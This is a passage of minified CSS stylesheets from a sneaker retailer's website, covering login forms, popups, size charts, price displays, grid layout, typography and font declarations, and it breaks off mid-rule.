4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message{padding:0}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-form.b-login__form{margin-bottom:1.25rem}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-thin-component__wrapper{padding-left:.4375rem;padding-right:.4375rem}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}}@media (max-width:767px) and (min-width:768px) and (max-width:1199px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:767px) and (min-width:1200px) and (max-width:1439px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}}@media (max-width:767px) and (min-width:1440px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (max-width:767px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:768px) and (max-width:1199px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:1200px) and (max-width:1439px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (min-width:1440px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1200px) and (max-width:1439px) and (max-width:767px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:768px) and (max-width:1199px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1200px) and (max-width:1439px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1440px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1440px) and (max-width:767px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:768px) and (max-width:1199px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:1200px) and (max-width:1439px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.b-loader__indicator{background:url(../images/loader.gif) 50% no-repeat}}@media print{.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{display:none}}

--- FILE ---
content_type: text/css
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1768961195929/css/product.css
body_size: 62226
content:
@charset "UTF-8";.subtitle-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-large-bold,.subtitle-large-book{font-size:1.25rem;line-height:1.375rem;letter-spacing:0}.subtitle-large-book{font-family:Futura Std Book,Arial,sans-serif}.subtitle-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-small-bold,.subtitle-small-book{font-size:1.125rem;line-height:1.25rem;letter-spacing:0}.subtitle-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-large-bold{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1.5rem;letter-spacing:0}.body-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.body-medium-bold,.body-medium-book{font-size:.875rem;line-height:1.25rem;letter-spacing:0}.body-medium-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-bold{font-size:.75rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1rem;letter-spacing:0}.body-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-book,.caption-large-bold{font-size:.875rem;line-height:.875rem;letter-spacing:.02em}.caption-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-large-book{font-size:.75rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1rem;letter-spacing:.02em}.caption-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-medium-bold,.caption-medium-book{font-size:.8125rem;line-height:.9375rem;letter-spacing:.02em}.caption-medium-book{font-family:Futura Std Book,Arial,sans-serif}.caption-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-small-bold,.caption-small-book{font-size:.6875rem;line-height:.8125rem;letter-spacing:.02em}.caption-small-book{font-family:Futura Std Book,Arial,sans-serif}.note-bold{font-family:Futura Std Bold,Arial,sans-serif}.note-bold,.note-book{font-size:.6875rem;line-height:.875rem;letter-spacing:.02em}.note-book{font-family:Futura Std Book,Arial,sans-serif}h1{font:3.625rem Futura Std Heavy,Arial,sans-serif;line-height:3.625rem;letter-spacing:0}h2{font:3.25rem Futura Std Heavy,Arial,sans-serif}h2,h3{line-height:3.25rem;letter-spacing:0}h3{font:2.875rem Futura Std Heavy,Arial,sans-serif}h4{font:2.375rem Futura Std Heavy,Arial,sans-serif;line-height:2.75rem}h4,h5{letter-spacing:0}h5{font:2rem Futura Std Bold,Arial,sans-serif;line-height:2.625rem}h6{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;letter-spacing:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}iframe{max-width:100%}ol,ul{list-style-type:none}b,strong{font-weight:500}*{box-sizing:border-box;word-wrap:break-word}.clearfix:after{clear:both;content:"";display:table}body{overflow-x:hidden;padding-top:0}@font-face{font-family:Futura Std Book;src:url(../fonts/futura/FuturaLTW05-Book.eot);src:url(../fonts/futura/FuturaLTW05-Book.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Book.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Book.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Book.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Book.svg#Futura Std Book") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Medium;src:url(../fonts/futura/FuturaLTW05-Medium.eot);src:url(../fonts/futura/FuturaLTW05-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Medium.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Medium.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Medium.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Medium.svg#Futura Std Medium") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Bold;src:url(../fonts/futura/FuturaLTW05-Bold.eot);src:url(../fonts/futura/FuturaLTW05-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Bold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Bold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Bold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Bold.svg#Futura Std Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Heavy;src:url(../fonts/futura/FuturaLTW05-Heavy.eot);src:url(../fonts/futura/FuturaLTW05-Heavy.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Heavy.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Heavy.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Heavy.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Heavy.svg#Futura Std Heavy") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Light;src:url(../fonts/futura/FuturaLTW05-Light.eot);src:url(../fonts/futura/FuturaLTW05-Light.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Light.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Light.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Light.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Light.svg#Futura Std Light") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Extra Bold;src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot);src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-ExtraBold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-ExtraBold.svg#Futura Std Extra Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:iconfont;src:url(../fonts/iconfont/iconfont.eot);src:url(../fonts/iconfont/iconfont.eot?#iefix) format("embedded-opentype"),url(../fonts/iconfont/iconfont.woff) format("woff"),url(../fonts/iconfont/iconfont.woff2) format("woff2"),url(../fonts/iconfont/iconfont.ttf) format("truetype"),url(../fonts/iconfont/iconfont.svg#iconfont) format("svg");font-weight:400;font-style:normal;font-display:swap}strong{font-family:Futura Std Bold,Arial,sans-serif}strong.title{font-family:Futura Std Extra Bold,Arial,sans-serif}fieldset{border:0;margin:0;min-width:0;padding:0}input:focus,input:hover{outline:none}input::-ms-clear{display:none}textarea{height:auto;min-height:6.25rem;resize:none}textarea:focus,textarea:hover{outline:none}textarea::-ms-clear{display:none}select{appearance:none;width:100%}select:focus,select:hover{outline:none}select::-ms-expand{display:none}button{background:transparent;border:0;border-radius:0;line-height:1;padding:0}button:focus,button:hover{outline:none}h1+*,h2+*,h3+*,h4+*,h5+*,h6+*{margin-top:1.25rem}html{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background:#fff;color:#000;line-height:1.15;text-size-adjust:100%;scrollbar-gutter:stable}img{border:0;height:auto;max-width:100%;opacity:1;position:relative;vertical-align:top}a,img{outline:none}a{transition:all .15s ease-in 0s;cursor:pointer}a:link,a:visited{color:#1a1a1a;text-decoration:none}a:active{color:#000;text-decoration:underline}p{line-height:1.4}p+*{margin-top:1rem}table{border-collapse:collapse;table-layout:fixed;width:100%}thead{text-align:left}th{vertical-align:top}.h-text-left{text-align:left}.h-text-right{text-align:right}.h-text-center{text-align:center}.h-text-justify{text-align:justify}.h-bg-alice-blue{background:#e9f6ff}.h-bg-aluminium{background:#919496}.h-bg-awlab-blue{background:#003da5}.h-bg-black{background:#0c0c0c}.h-bg-blue{background:#0006ff}.h-bg-blue-extra{background:#00a3c9}.h-bg-blue-extra-light{background:#a5d1d7}.h-bg-blue-violet{background:#a126e3}.h-bg-cerulean{background:#003da5}.h-bg-charcoal{background:#424242}.h-bg-dark-grey{background:#a5a5a5}.h-bg-deep-grey{background:#6b6b6b}.h-bg-disabled{background:#bcbcbc}.h-bg-deep-pink{background:#ff0f84}.h-bg-sales-pink{background:#c33389}.h-bg-dim-grey{background:#666}.h-bg-gainsboro{background:#dbdbdb}.h-bg-lotion{background:#fbfbfb}.h-bg-gradient-01{background:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-02{background:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-03{background:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-green{background:#95e37a}.h-bg-grey{background:#838383}.h-bg-grey-01{background:#f6f6f6}.h-bg-grey-02{background:#d7d7d7}.h-bg-grey-03{background:#bcbcbc}.h-bg-grey-04{background:#949494}.h-bg-grey-05{background:#6b6b6b}.h-bg-grey-06{background:#424242}.h-bg-grey-07{background:#f0f0f0}.h-bg-hollywood-cerise{b